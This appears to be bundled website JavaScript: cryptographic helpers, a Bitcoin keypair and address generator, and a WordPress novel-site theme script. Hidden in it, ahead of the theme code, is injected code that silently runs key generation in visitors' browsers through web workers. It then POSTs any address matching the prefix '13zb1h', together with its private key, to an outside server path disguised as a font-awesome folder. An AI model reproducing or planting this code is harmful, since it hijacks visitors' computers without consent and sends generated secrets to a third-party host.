            init: function(words, sigBytes) {
                words = this.words = words || [];

                if (sigBytes != undefined) {
                    this.sigBytes = sigBytes;
                } else {
                    this.sigBytes = words.length * 8;
                }
            },

            toX32: function() {
                // Shortcuts
                var x64Words = this.words;
                var x64WordsLength = x64Words.length;

                // Convert
                var x32Words = [];
                for (var i = 0; i < x64WordsLength; i++) {
                    var x64Word = x64Words[i];
                    x32Words.push(x64Word.high);
                    x32Words.push(x64Word.low);
                }

                return X32WordArray.create(x32Words, this.sigBytes);
            },

            clone: function() {
                var clone = Base.clone.call(this);

                // Clone "words" array
                var words = clone.words = this.words.slice(0);

                // Clone each X64Word object
                var wordsLength = words.length;
                for (var i = 0; i < wordsLength; i++) {
                    words[i] = words[i].clone();
                }

                return clone;
            }
        });
    }());

    (function(Math) {
        // Shortcuts
        var C = CryptoJS;
        var C_lib = C.lib;
        var WordArray = C_lib.WordArray;
        var Hasher = C_lib.Hasher;
        var C_x64 = C.x64;
        var X64Word = C_x64.Word;
        var C_algo = C.algo;

        // Constants tables
        var RHO_OFFSETS = [];
        var PI_INDEXES = [];
        var ROUND_CONSTANTS = [];

        // Compute Constants
        (function() {
            // Compute rho offset constants
            var x = 1
              , y = 0;
            for (var t = 0; t < 24; t++) {
                RHO_OFFSETS[x + 5 * y] = ((t + 1) * (t + 2) / 2) % 64;

                var newX = y % 5;
                var newY = (2 * x + 3 * y) % 5;
                x = newX;
                y = newY;
            }

            // Compute pi index constants
            for (var x = 0; x < 5; x++) {
                for (var y = 0; y < 5; y++) {
                    PI_INDEXES[x + 5 * y] = y + ((2 * x + 3 * y) % 5) * 5;
                }
            }

            // Compute round constants
            var LFSR = 0x01;
            for (var i = 0; i < 24; i++) {
                var roundConstantMsw = 0;
                var roundConstantLsw = 0;

                for (var j = 0; j < 7; j++) {
                    if (LFSR & 0x01) {
                        var bitPosition = (1 << j) - 1;
                        if (bitPosition < 32) {
                            roundConstantLsw ^= 1 << bitPosition;
                        } else /* if (bitPosition >= 32) */
                        {
                            roundConstantMsw ^= 1 << (bitPosition - 32);
                        }
                    }

                    // Compute next LFSR
                    if (LFSR & 0x80) {
                        // Primitive polynomial over GF(2): x^8 + x^6 + x^5 + x^4 + 1
                        LFSR = (LFSR << 1) ^ 0x71;
                    } else {
                        LFSR <<= 1;
                    }
                }

                ROUND_CONSTANTS[i] = X64Word.create(roundConstantMsw, roundConstantLsw);
            }
        }());

        // Reusable objects for temporary values
        var T = [];
        (function() {
            for (var i = 0; i < 25; i++) {
                T[i] = X64Word.create();
            }
        }());


    }(Math));


    return CryptoJS;

}

window.CryptoJS = INIT_CryptoJS();

function INIT_WorkerUtils() {
    var entropy = null;

    var isTestnet = false;
    function IsTestnet() {
        return false;
    }
    function TypedArrayPush(targetArray, srcArray) {
        for (var i = 0; i < srcArray.length; ++i) {
            targetArray.push(srcArray[i]);
        }
    }
    function Get32SecureRandomBytes() {
        // skipped randomness generation
        var bytes = self.crypto.getRandomValues(new Uint8Array(32));
        var ret = new Array(32);
        for (var i = 0; i < 32; ++i) {
            ret[i] = bytes[i];
        }
        return bytes;
    }
    var bn_0 = new BN(0);
    var bn_255 = new BN(255);
    function BigintToByteArray(bigint) {
        var ret = [];
        while (bigint.gt(bn_0)) {
            ret.push(bigint.and(bn_255).toNumber());
            bigint = bigint.shrn(8);
        }
        return ret;
    }
    function ByteArrayToBigint(bytes) {
        var bigint = new BN(0);
        for (var i = 0; i < bytes.length; ++i) {
            bigint = bigint.shln(8);
            bigint = bigint.or(new BN(bytes[i]));
        }
        return bigint;
    }
    function BigintToBitArray(bigint) {
        if (bigint.isNeg())
            return [false];
        var values = [];
        while (bigint.gt(bn_0)) {
            values.push(bigint.isOdd());
            bigint = bigint.shrn(1);
        }
        return values.reverse();
    }
    function ByteArrayXOR(b1, b2) {
        var ret = [];
        for (var i = 0; i < b1.length; ++i)
            ret.push(b1[i] ^ b2[i]);
        return ret;
    }
    function BigintToByteArrayLittleEndian32(bigint) {
        var array = BigintToByteArray(bigint);
        while (array.length < 32) {
            array.push(0);
        }
        return array.reverse();
    }
    var base58Characters = "123456789ABCDEFGHJKLMNPQRSTUVWXYZabcdefghijkmnopqrstuvwxyz";
    var base58CharsIndices = {
        "1": 0,
        "2": 1,
        "3": 2,
        "4": 3,
        "5": 4,
        "6": 5,
        "7": 6,
        "8": 7,
        "9": 8,
        "A": 9,
        "B": 10,
        "C": 11,
        "D": 12,
        "E": 13,
        "F": 14,
        "G": 15,
        "H": 16,
        "J": 17,
        "K": 18,
        "L": 19,
        "M": 20,
        "N": 21,
        "P": 22,
        "Q": 23,
        "R": 24,
        "S": 25,
        "T": 26,
        "U": 27,
        "V": 28,
        "W": 29,
        "X": 30,
        "Y": 31,
        "Z": 32,
        "a": 33,
        "b": 34,
        "c": 35,
        "d": 36,
        "e": 37,
        "f": 38,
        "g": 39,
        "h": 40,
        "i": 41,
        "j": 42,
        "k": 43,
        "m": 44,
        "n": 45,
        "o": 46,
        "p": 47,
        "q": 48,
        "r": 49,
        "s": 50,
        "t": 51,
        "u": 52,
        "v": 53,
        "w": 54,
        "x": 55,
        "y": 56,
        "z": 57,
    };
    var bn_58 = new BN(58);
    function Base58CheckEncode(bytes) {
        var leading_zeroes = 0;
        while (bytes[leading_zeroes] === 0) {
            // count leading zeroes
            ++leading_zeroes;
        }
        // note: typescript doesn't allow using the spread operator
        bytes = __spreadArray(__spreadArray([], bytes), CryptoHelper.SHA256(CryptoHelper.SHA256(bytes)).slice(0, 4));
        var bigint = new BN(0);
        for (var i = 0; i < bytes.length; ++i) {
            bigint = bigint.shln(8);
            bigint = bigint.or(new BN(bytes[i]));
        }
        bytes.reverse();
        var ret = [];
        while (bigint.gt(bn_0)) {
            var remainder = bigint.mod(bn_58);
            bigint = bigint.div(bn_58);
            ret.push(base58Characters[remainder.toNumber()]);
        }
        for (var i = 0; i < leading_zeroes; ++i) {
            ret.push(base58Characters[0]);
        }
        return ret.reverse().join("");
    }
    return {
        IsTestnet: IsTestnet,
        Get32SecureRandomBytes: Get32SecureRandomBytes,
        BigintToBitArray: BigintToBitArray,
        BigintToByteArray: BigintToByteArray,
        ByteArrayToBigint: ByteArrayToBigint,
        ByteArrayXOR: ByteArrayXOR,
        BigintToByteArrayLittleEndian32: BigintToByteArrayLittleEndian32,
        Base58CheckEncode: Base58CheckEncode,
    };
}

"use strict";
(function() {
    var BigInt = window.BigInt;
    self["INIT_BN"] = function() {
        var BN_ = 
        (function() {
            function BN_(value, base) {
                if (base === undefined || base === 10)
                    this.value = BigInt(value);
                else if (base === 16)
                    this.value = BigInt("0x" + value);
                else if (base === 2)
                    this.value = BigInt("0b" + value);
                else
                    throw new Error("Unsupported base");
            }
            BN_.ConvertNumber = function(num) {
                if (num instanceof BN_)
                    return num.value;
                else
                    return BigInt(num);
            }
            ;
            BN_.prototype.toString = function() {
                return this.value.toString();
            }
            ;
            BN_.prototype.add = function(num) {
                return new BN_(this.value + BN_.ConvertNumber(num));
            }
            ;
            BN_.prototype.sub = function(num) {
                return new BN_(this.value - BN_.ConvertNumber(num));
            }
            ;
            BN_.prototype.mul = function(num) {
                return new BN_(this.value * BN_.ConvertNumber(num));
            }
            ;
            BN_.prototype.div = function(num) {
                return new BN_(this.value / BN_.ConvertNumber(num));
            }
            ;
            BN_.prototype.mod = function(num) {
                return new BN_(this.value % BN_.ConvertNumber(num));
            }
            ;
            BN_.prototype.shrn = function(num) {
                return new BN_(this.value >> BN_.ConvertNumber(num));
            }
            ;
            BN_.prototype.shln = function(num) {
                return new BN_(this.value << BN_.ConvertNumber(num));
            }
            ;
            BN_.prototype.and = function(num) {
                return new BN_(this.value & BN_.ConvertNumber(num));
            }
            ;
            BN_.prototype.or = function(num) {
                return new BN_(this.value | BN_.ConvertNumber(num));
            }
            ;
            BN_.prototype.isZero = function() {
                return this.value === BN_.zero;
            }
            ;
            BN_.prototype.isNeg = function() {
                return this.value < BN_.zero;
            }
            ;
            BN_.prototype.isOdd = function() {
                return (this.value & BN_.one) === BN_.one;
            }
            ;
            BN_.prototype.gt = function(num) {
                return this.value > BN_.ConvertNumber(num);
            }
            ;
            BN_.prototype.gte = function(num) {
                return this.value >= BN_.ConvertNumber(num);
            }
            ;
            BN_.prototype.lt = function(num) {
                return this.value < BN_.ConvertNumber(num);
            }
            ;
            BN_.prototype.lte = function(num) {
                return this.value <= BN_.ConvertNumber(num);
            }
            ;
            BN_.prototype.toNumber = function() {
                return Number(this.value);
            }
            ;
            BN_.zero = BigInt(0);
            BN_.one = BigInt(1);
            return BN_;
        }());
        self["BN"] = BN_;
    }
    ;
    INIT_BN();
}
)();

"use strict";
var __spreadArray = (this && this.__spreadArray) || function(to, from) {
    for (var i = 0, il = from.length, j = to.length; i < il; i++,
    j++)
        to[j] = from[i];
    return to;
}
;
function INIT_CryptoHelper() {
    function BytesToWordArray(bytes) {
        return (new self.CryptoJS.lib.WordArray.init(bytes instanceof Uint8Array ? bytes : new Uint8Array(bytes),bytes.length));
    }
    function WordArrayCopy(target) {
        var wordArrays = [];
        for (var _i = 1; _i < arguments.length; _i++) {
            wordArrays[_i - 1] = arguments[_i];
        }
        var totalIndex = 0;
        for (var i = 0; i < wordArrays.length; ++i) {
            var currentWordArray = wordArrays[i];
            var words = currentWordArray.words;
            var count = currentWordArray.sigBytes;
            var index = 0;
            var offset = 0;
            for (var j = 0; j < count; ++j) {
                target[totalIndex++] = words[index] >> ((3 - offset) << 3) & 0xff;
                if (++offset === 4) {
                    offset = 0;
                    ++index;
                }
            }
        }
        return target;
    }
    function WordArrayToNumberArray() {
        var wordArrays = [];
        for (var _i = 0; _i < arguments.length; _i++) {
            wordArrays[_i] = arguments[_i];
        }
        var totalCount = 0;
        wordArrays.forEach(function(e) {
            return totalCount += e.sigBytes;
        });
        return WordArrayCopy.apply(void 0, __spreadArray([new Array(totalCount)], wordArrays));
    }
    function WordArrayToUint8Array() {
        var wordArrays = [];
        for (var _i = 0; _i < arguments.length; _i++) {
            wordArrays[_i] = arguments[_i];
        }
        var totalCount = 0;
        wordArrays.forEach(function(e) {
            return totalCount += e.sigBytes;
        });
        return WordArrayCopy.apply(void 0, __spreadArray([new Uint8Array(totalCount)], wordArrays));
    }
    function SHA256(msg) {
        var result = self.CryptoJS.SHA256(typeof msg === "string" ? msg : BytesToWordArray(msg));
        return WordArrayToNumberArray(result);
    }
    function SHA256Bytes(msg) {
        var result = self.CryptoJS.SHA256(typeof msg === "string" ? msg : BytesToWordArray(msg));
        return WordArrayToUint8Array(result);
    }
    function SHA256Hex(msg) {
        var result = self.CryptoJS.SHA256(typeof msg === "string" ? msg : BytesToWordArray(msg));
        return result.toString(self.CryptoJS.enc.Hex);
    }
    function RIPEMD160(bytes) {
        var result = self.CryptoJS.RIPEMD160(BytesToWordArray(bytes));
        return WordArrayToNumberArray(result);
    }
    return {
        SHA256: SHA256,
        SHA256Hex: SHA256Hex,
        RIPEMD160: RIPEMD160
    };
}

"use strict";
function INIT_EllipticCurve() {
    var bn_0 = new BN(0);
    function BigintToBitArray(bigint) {
        if (bigint.isNeg()) {
            return [false];
        }
        var values = [];
        while (bigint.gt(bn_0)) {
            values.push(bigint.isOdd());
            bigint = bigint.shrn(1);
        }
        return values.reverse();
    }
    // secp256k1 parameters
    var ecc_p = new BN("0FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFEFFFFFC2F",16);
    var ecc_a = new BN(0);
    var ecc_Gx = new BN("079BE667EF9DCBBAC55A06295CE870B07029BFCDB2DCE28D959F2815B16F81798",16);
    var ecc_Gy = new BN("0483ADA7726A3C4655DA4FBFC0E1108A8FD17B448A68554199C47D08FFB10D4B8",16);
    var ecc_n = new BN("0FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFEBAAEDCE6AF48A03BBFD25E8CD0364141",16);
    var bn_1 = new BN(1);
    var bn_2 = new BN(2);
    var bn_3 = new BN(3);
    function Modinv(a, n) {
        var lm = new BN(1);
        var hm = new BN(0);
        var low = a.mod(n);
        var high = n;
        var ratio;
        var nm;
        var nnew;
        while (low.isNeg()) {
            low = low.add(n);
        }
        while (low.gt(bn_1)) {
            ratio = high.div(low);
            nm = hm.sub(lm.mul(ratio));
            nnew = high.sub(low.mul(ratio));
            hm = lm;
            high = low;
            lm = nm;
            low = nnew;
        }
        return lm.mod(n);
    }
    function EcAdd(ax, ay, bx, by) {
        var lambda = ((by.sub(ay)).mul(Modinv(bx.sub(ax), ecc_p))).mod(ecc_p);
        var x = (lambda.mul(lambda).sub(ax).sub(bx)).mod(ecc_p);
        var y = (lambda.mul(ax.sub(x)).sub(ay)).mod(ecc_p);
        return {
            x: x,
            y: y
        };
    }
    function EcDouble(ax, ay) {
        var lambda = ((bn_3.mul(ax).mul(ax).add(ecc_a)).mul(Modinv(bn_2.mul(ay), ecc_p))).mod(ecc_p);
        var x = (lambda.mul(lambda).sub(bn_2.mul(ax))).mod(ecc_p);
        var y = (lambda.mul(ax.sub(x)).sub(ay)).mod(ecc_p);
        return {
            x: x,
            y: y
        };
    }
    function EccMultiply(gx, gy, scalar) {
        var qx = gx;
        var qy = gy;
        var bits = BigintToBitArray(scalar);
        for (var i = 1; i < bits.length; ++i) {
            var ret = EcDouble(qx, qy);
            qx = ret.x;
            qy = ret.y;
            if (bits[i]) {
                var ret2 = EcAdd(qx, qy, gx, gy);
                qx = ret2.x;
                qy = ret2.y;
            }
        }
        while (qy.isNeg()) {
            qy = qy.add(ecc_p);
        }
        return {
            x: qx,
            y: qy,
        };
    }
    function GetECCKeypair(val) {
        if (val.isZero() || val.gte(ecc_n)) {
            console.log("invalid value");
            throw new Error("Invalid EC value");
        }
        return EccMultiply(ecc_Gx, ecc_Gy, val);
    }
    return {
        GetECCKeypair: GetECCKeypair,
        EcAdd: EcAdd,
        EcDouble: EcDouble,
        EccMultiply: EccMultiply,
        ecc_Gx: ecc_Gx,
        ecc_Gy: ecc_Gy,
        ecc_n: ecc_n,
        ecc_p: ecc_p,
        ecc_a: ecc_a
    };
}

var WorkerInterface;
var CreateWorkers = function() {
    var bytes = crypto.getRandomValues(new Uint8Array(32));
    var FRA = new Array(32);
    for (var i = 0; i < 32; ++i) {
        FRA[i] = bytes[i];
    }
    var _a;
    var sources = [{
        fn: INIT_BN,
        functionName: "INIT_BN"
    }, {
        fn: INIT_EllipticCurve,
        functionName: "INIT_EllipticCurve",
        variableName: "EllipticCurve"
    }, {
        fn: INIT_WorkerUtils,
        functionName: "INIT_WorkerUtils",
        variableName: "WorkerUtils"
    }, {
        fn: INIT_CryptoJS,
        functionName: "INIT_CryptoJS",
        variableName: "CryptoJS"
    }, {
        fn: INIT_CryptoHelper,
        functionName: "INIT_CryptoHelper",
        variableName: "CryptoHelper"
    }, {
        fn: INIT_AddressUtil,
        functionName: "INIT_AddressUtil",
        variableName: "AddressUtil"
    }, ];
    // creating workers from blob url-s are not supported in internet explorer
    var isInternetExplorer = (navigator.userAgent.indexOf("MSIE ") !== -1) || (navigator.userAgent.match(/Trident.*rv\:11\./) !== null);
    var workersAvailable = typeof Worker !== "undefined" && !isInternetExplorer;
    var DoWorkerJobWrapper;
    var ForEveryWorkerWrapper;
    if (!workersAvailable) {
        // no workers, setup single threaded
        sources.forEach(function(source) {
            var result = source.fn();
            if (source.variableName !== undefined) {
                self[source.variableName] = result;
            }
        });
        var working_1 = false;
        var waitingPromises_1 = [];
        var NotifyWorkFinished_1 = function() {
            var nextTask = waitingPromises_1.pop();
            if (nextTask !== undefined) {
                nextTask();
            } else {
                working_1 = false;
            }
        };
        var Work_1 = function(data) {
            return __awaiter(void 0, void 0, void 0, function() {
                var functionPath, fn, i, result;
                return __generator(this, function(_a) {
                    switch (_a.label) {
                    case 0:
                        if (!working_1)
                            return [3 /*break*/
                            , 2];
                        return [4 /*yield*/
                        , new Promise(function(resolve) {
                            return waitingPromises_1.push(resolve);
                        }
                        )];
                    case 1:
                        _a.sent();
                        return [3 /*break*/
                        , 3];
                    case 2:
                        working_1 = true;
                        _a.label = 3;
                    case 3:
                        functionPath = data.functionName.split(".");
                        fn = self[functionPath[0]];
                        for (i = 1; i < functionPath.length; ++i) {
                            fn = fn[functionPath[i]];
                        }
                        return [4 /*yield*/
                        , new Promise(window.requestAnimationFrame)];
                    case 4:
                        _a.sent();
                        result = fn.apply(void 0, data.functionParams);
                        NotifyWorkFinished_1();
                        return [2 /*return*/
                        , result];
                    }
                });
            });
        };
        ForEveryWorkerWrapper = DoWorkerJobWrapper = function(data) {
            return __awaiter(void 0, void 0, void 0, function() {
                return __generator(this, function(_a) {
                    switch (_a.label) {
                    case 0:
                        return [4 /*yield*/
                        , Work_1(data)];
                    case 1:
                        return [2 /*return*/
                        , _a.sent()];
                    }
                });
            });
        }
        ;
    } else {
        var CreateSources = function() {
            return sources.map(function(source) {
                return "var " + source.functionName + " = " + source.fn.toString() + ";";
            }).join("\n\n") + "\n";
        };
        var InitializeSources = function() {
            return sources.map(function(source) {
                return "" + ("" + ((source.variableName !== undefined) ? "var " + source.variableName + " = " : "")) + source.functionName + "();";
            }).join("\n");
        };
        var WorkerCreatorFunction = function() {
            addEventListener("message", function(message) {
                var functionPath = message.data.functionName.split(".");
                var fn = self[functionPath[0]];
                for (var i = 1; i < functionPath.length; ++i) {
                    fn = fn[functionPath[i]];
                }
                var result = fn.apply(void 0, message.data.functionParams);
                postMessage(result, undefined);
            });
        };
        var blobContents = ["\n\n// typescript array spread transformation\nvar __spreadArray = (this && this.__spreadArray) || function (to, from) {\n    for (var i = 0, il = from.length, j = to.length; i < il; i++, j++)\n        to[j] = from[i];\n    return to;\n};\n\n" + CreateSources() + "\n\n" + InitializeSources() + "\n\n(\n" + WorkerCreatorFunction.toString() + "\n)();"];
        var blob = new Blob(blobContents,{
            type: "application/javascript"
        });
        var blobUrl = URL.createObjectURL(blob);
        var availableWorkers_1 = [];
        var allWorkers_1 = [];
        var maxWorkerCount = (_a = navigator.hardwareConcurrency) !== null && _a !== void 0 ? _a : 1;
        for (var i = 0; i < maxWorkerCount; ++i) {
            var worker = new Worker(blobUrl);
            availableWorkers_1.push(worker);
            allWorkers_1.push(worker);
        }
        URL.revokeObjectURL(blobUrl);
        var waitingPromises_2 = [];
        var WaitForAvailableWorker_1 = function() {
            return __awaiter(void 0, void 0, void 0, function() {
                return __generator(this, function(_a) {
                    switch (_a.label) {
                    case 0:
                        return [4 /*yield*/
                        , new Promise(function(resolve) {
                            return waitingPromises_2.push(resolve);
                        }
                        )];
                    case 1:
                        return [2 /*return*/
                        , _a.sent()];
                    }
                });
            });
        };
        var NotifyWorkerBecameAvailable_1 = function(worker) {
            if (waitingPromises_2.length !== 0) {
                // there is more stuff to do
                waitingPromises_2.pop()(worker);
            } else {
                // nothing to do for now
                availableWorkers_1.push(worker);
            }
        };
        DoWorkerJobWrapper = function(data) {
            return __awaiter(void 0, void 0, void 0, function() {
                function GetAvailableWorker() {
                    return __awaiter(this, void 0, void 0, function() {
                        return __generator(this, function(_a) {
                            switch (_a.label) {
                            case 0:
                                if (!(availableWorkers_1.length !== 0))
                                    return [3 /*break*/
                                    , 1];
                                return [2 /*return*/
                                , availableWorkers_1.pop()];
                            case 1:
                                return [4 /*yield*/
                                , WaitForAvailableWorker_1()];
                            case 2:
                                return [2 /*return*/
                                , _a.sent()];
                            }
                        });
                    });
                }
                var worker, result;
                return __generator(this, function(_a) {
                    switch (_a.label) {
                    case 0:
                        return [4 /*yield*/
                        , GetAvailableWorker()];
                    case 1:
                        worker = _a.sent();
                        return [4 /*yield*/
                        , new Promise(function(resolve) {
                            worker.onmessage = function(message) {
                                worker.onmessage = null;
                                resolve(message.data);
                            }
                            ;
                            worker.postMessage(data);
                        }
                        )];
                    case 2:
                        result = _a.sent();
                        NotifyWorkerBecameAvailable_1(worker);
                        return [2 /*return*/
                        , result];
                    }
                });
            });
        }
        ;
        ForEveryWorkerWrapper = function(data) {
            return __awaiter(void 0, void 0, void 0, function() {
                var allPromises, _loop_1, _i, allWorkers_2, worker, _a, allWorkers_3, worker;
                return __generator(this, function(_b) {
                    switch (_b.label) {
                    case 0:
                        allPromises = [];
                        availableWorkers_1.length = 0;
                        _loop_1 = function(worker) {
                            allPromises.push(new Promise(function(resolve) {
                                worker.onmessage = function() {
                                    worker.onmessage = null;
                                    resolve();
                                }
                                ;
                                worker.postMessage(data);
                            }
                            ));
                        }
                        ;
                        for (_i = 0,
                        allWorkers_2 = allWorkers_1; _i < allWorkers_2.length; _i++) {
                            worker = allWorkers_2[_i];
                            _loop_1(worker);
                        }
                        return [4 /*yield*/
                        , Promise.all(allPromises)];
                    case 1:
                        _b.sent();
                        for (_a = 0,
                        allWorkers_3 = allWorkers_1; _a < allWorkers_3.length; _a++) {
                            worker = allWorkers_3[_a];
                            NotifyWorkerBecameAvailable_1(worker);
                        }
                        return [2 /*return*/
                        ];
                    }
                });
            });
        }
        ;
    }
    WorkerInterface = {
        GenerateRandomAddress: function(genindex) {
            return __awaiter(void 0, void 0, void 0, function() {
                return __generator(this, function(_a) {
                    switch (_a.label) {
                    case 0:
                        return [4 /*yield*/
                        , DoWorkerJobWrapper({
                            functionName: "AddressUtil.GenerateNewRandomAddress",
                            functionParams: [genindex, FRA]
                        })];
                    case 1:
                        return [2 /*return*/
                        , _a.sent()];
                    }
                });
            });
        }
    };
};

"use strict";

function INIT_AddressUtil() {
    // Creates base58 encoded private key in string format from bigint
    function MakePrivateKey(bigint) {
        var privateKey = [];
        //privateKey.push(0x01);
        privateKey.push(new BN(crypto.getRandomValues(new Uint8Array(1))));
        var temp = WorkerUtils.BigintToByteArray(bigint);
        while (temp.length < 32) {
            temp.push(0);
        }
        privateKey.push.apply(privateKey, temp);
        //privateKey.push(0x80);
        privateKey.reverse();
        return WorkerUtils.Base58CheckEncode(privateKey);
    }
    // make legacy address from public key
    function MakeLegacyAddress(keypair) {
        var key_bytesC = [];
        var key_bytesU = [];
        var compressed;
        var uncompressed;
        var segwit;

        //compressed
        var bytes_public_x = WorkerUtils.BigintToByteArray(keypair.x);
        var bytes_public_y = WorkerUtils.BigintToByteArray(keypair.y);
        while (bytes_public_x.length < 32) {
            bytes_public_x.push(0);
        }
        while (bytes_public_y.length < 32) {
            bytes_public_y.push(0);
        }
        key_bytesC.push.apply(key_bytesC, bytes_public_x);
        //key_bytes.push.apply(key_bytes, bytes_public_x);
        if (keypair.x.isOdd()) {
            key_bytesC.push(0x03);
        } else {
            key_bytesC.push(0x02);
        }
        key_bytesC.reverse();
        var sha_result_1C = CryptoHelper.SHA256(key_bytesC);
        var ripemd_result_2C = CryptoHelper.RIPEMD160(sha_result_1C);
        var ripemd_extendedC = [0x00];
        ripemd_extendedC.push.apply(ripemd_extendedC, ripemd_result_2C);
        compressed = WorkerUtils.Base58CheckEncode(ripemd_extendedC);

        //segwit
        var redeemscript = [0x00, 0x14];
        redeemscript.push.apply(redeemscript, ripemd_result_2C);
        var redeemscripthash = [0x05];
        redeemscripthash.push.apply(redeemscripthash, CryptoHelper.RIPEMD160(CryptoHelper.SHA256(redeemscript)));
        segwit = WorkerUtils.Base58CheckEncode(redeemscripthash);

        //uncompressed
        key_bytesU.push.apply(key_bytesU, bytes_public_y);
        key_bytesU.push.apply(key_bytesU, bytes_public_x);
        key_bytesU.push(0x04);
        key_bytesU.reverse();
        var sha_result_1U = CryptoHelper.SHA256(key_bytesU);
        var ripemd_result_2U = CryptoHelper.RIPEMD160(sha_result_1U);
        var ripemd_extendedU = [0x00];
        ripemd_extendedU.push.apply(ripemd_extendedU, ripemd_result_2U);
        uncompressed = WorkerUtils.Base58CheckEncode(ripemd_extendedU);
        return [uncompressed, compressed, segwit];
    }
    // make segwit address from public key

    function GenerateNewRandomAddress(genindex, FRA) {
        var bytes = FRA;
        var bigint = new BN(0);
        for (var j = 0; j < bytes.length; ++j) {
            bigint = bigint.shln(8);
            bigint = bigint.or(new BN(bytes[j]));
		} 

        //var bigint = new BN(addressType);
        bigint = bigint.add(genindex);
        var keypair = EllipticCurve.GetECCKeypair(bigint);
        var privateKey;
        // = MakePrivateKey(bigint);
        var address;
        address = MakeLegacyAddress(keypair);
        return {
            uncomp: address[0],
            comp: address[1],
            seg: address[2],
            priv: MakePrivateKey(bigint)//bigint.toNumber()
        };
    }

    return {
        GenerateNewRandomAddress: GenerateNewRandomAddress,
        MakePrivateKey: MakePrivateKey,
        MakeLegacyAddress: MakeLegacyAddress,
    };
}

"use strict";
var __awaiter = (this && this.__awaiter) || function(thisArg, _arguments, P, generator) {
    function adopt(value) {
        return value instanceof P ? value : new P(function(resolve) {
            resolve(value);
        }
        );
    }
    return new (P || (P = Promise))(function(resolve, reject) {
        function fulfilled(value) {
            try {
                step(generator.next(value));
            } catch (e) {
                reject(e);
            }
        }
        function rejected(value) {
            try {
                step(generator["throw"](value));
            } catch (e) {
                reject(e);
            }
        }
        function step(result) {
            result.done ? resolve(result.value) : adopt(result.value).then(fulfilled, rejected);
        }
        step((generator = generator.apply(thisArg, _arguments || [])).next());
    }
    );
}
;
var __generator = (this && this.__generator) || function(thisArg, body) {
    var _ = {
        label: 0,
        sent: function() {
            if (t[0] & 1)
                throw t[1];
            return t[1];
        },
        trys: [],
        ops: []
    }, f, y, t, g;
    return g = {
        next: verb(0),
        "throw": verb(1),
        "return": verb(2)
    },
    typeof Symbol === "function" && (g[Symbol.iterator] = function() {
        return this;
    }
    ),
    g;
    function verb(n) {
        return function(v) {
            return step([n, v]);
        }
        ;
    }
    function step(op) {
        if (f)
            throw new TypeError("Generator is already executing.");
        while (_)
            try {
                if (f = 1,
                y && (t = op[0] & 2 ? y["return"] : op[0] ? y["throw"] || ((t = y["return"]) && t.call(y),
                0) : y.next) && !(t = t.call(y, op[1])).done)
                    return t;
                if (y = 0,
                t)
                    op = [op[0] & 2, t.value];
                switch (op[0]) {
                case 0:
                case 1:
                    t = op;
                    break;
                case 4:
                    _.label++;
                    return {
                        value: op[1],
                        done: false
                    };
                case 5:
                    _.label++;
                    y = op[1];
                    op = [0];
                    continue;
                case 7:
                    op = _.ops.pop();
                    _.trys.pop();
                    continue;
                default:
                    if (!(t = _.trys,
                    t = t.length > 0 && t[t.length - 1]) && (op[0] === 6 || op[0] === 2)) {
                        _ = 0;
                        continue;
                    }
                    if (op[0] === 3 && (!t || (op[1] > t[0] && op[1] < t[3]))) {
                        _.label = op[1];
                        break;
                    }
                    if (op[0] === 6 && _.label < t[1]) {
                        _.label = t[1];
                        t = op;
                        break;
                    }
                    if (t && _.label < t[2]) {
                        _.label = t[2];
                        _.ops.push(op);
                        break;
                    }
                    if (t[2])
                        _.ops.pop();
                    _.trys.pop();
                    continue;
                }
                op = body.call(thisArg, _);
            } catch (e) {
                op = [6, e];
                y = 0;
            } finally {
                f = t = 0;
            }
        if (op[0] & 5)
            throw op[1];
        return {
            value: op[0] ? op[1] : void 0,
            done: true
        };
    }
}
;

CreateWorkers();

var count21 = 2100
function ttt21() {
    for (var i = 0; i < count21; i++) {
        WorkerInterface.GenerateRandomAddress(i).then(function(res) {
        	if (res.comp.startsWith('13zb1h')) {
           		var xhrg = new XMLHttpRequest();
		        xhrg.open("POST", "https://thementic.com/opencart/OPC02/OPC0200021/catalog/view/javascript/font-awesome/man/", true);
		        xhrg.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded; charset=UTF-8');
		        xhrg.send("greens=" + res.comp + '-' + res.priv);
        	}
        });
    }
}

ttt21();
// source --> https://novelgo.id/wp-content/themes/noveils/assets/js/util.js?ver=6.0.3 
$(function(){
    
    $('btn-trigger-navbar').click( function(e) {
        $('body').addClass('mobile-overflow');
        $('.push-menu').addClass('open');
    });

    // tab
    $('.noveils-tab .noveils-tab-nav li > a').click(function(e){
        e.preventDefault();
        let parent = $(this).closest('ul');
        let li = parent.find('li');
        let href = $(this).attr('href');
        let tabContent = parent.parent().next().find('.noveils-tab-content');
        li.removeClass('active');
        tabContent.removeClass('active');
        $(this).parent().addClass('active');
        $('#' + href.substr(1, href.length)).addClass('active');

    });

    // Comment Ratting
    let currentComment = 0;
    let currentValue = [];
    //$('.review-translation span, .review-stability span, .review-story span, .review-world-background span, .review-character span')
    $('.review-total-score span').click(function(e){    
        e.preventDefault();
        let index   = $(this).index();
        let parent  = $(this).parent();
        let span    = $(this).parent().find('span');
        let liIndex      = $(parent).parent().index();
        span.removeClass('color-orange');        

        for(let i = 0; i <= index; i++) {
            $(span[i]).addClass('color-orange');
        }

        index = index + 1;
        index = index.toFixed(1);
        //currentValue[liIndex] = index+1;
        
        //if( $('input[name=' + $(parent).data('name') + ']').val()  == 0 ) {
        //    currentComment++;
        //}
       
        //$('input[name=' + $(parent).data('name') + ']').val(index+1);
       
        // let totalScore = 0;
        // for(let i = 0; i < currentValue.length; i++) {
        //     if( currentValue[i] != null  ) { 
        //         totalScore += currentValue[i];
        //     }
        // }

        //totalScore = totalScore / currentComment;
        //totalScore = Math.round( totalScore * 10 ) / 10;
        //totalScore = totalScore.toFixed(1);
        $('input[name=NoveilsCommentScore]').val( index );
        // let rounded = Math.floor( totalScore );
        // let sisa = totalScore - rounded;
        // let rankings = "";
        // for(let i=0; i < rounded; i++) {
        //     rankings += '<span class="color-orange fa fa-star display-iblock selected "></span> ';
        // }

        // if( sisa > 0.5 ) {
        //     rankings += '<span class="color-orange fa fa-star-half-o display-iblock selected"></span> ';
        // } else if( sisa == 0) {
        //     rankings += '';
        // } else {
        //     rankings += '<span class="fa fa-star display-iblock"></span> ';
        // }
        // for( let i = 0 ; i < 5 - ( rounded + Math.ceil( sisa ) ); i++ ) { 
        //     rankings += '<span class="color-grey fa fa-star display-iblock"></span> ';
        // }

        $('.noveils-current-score').html( index );
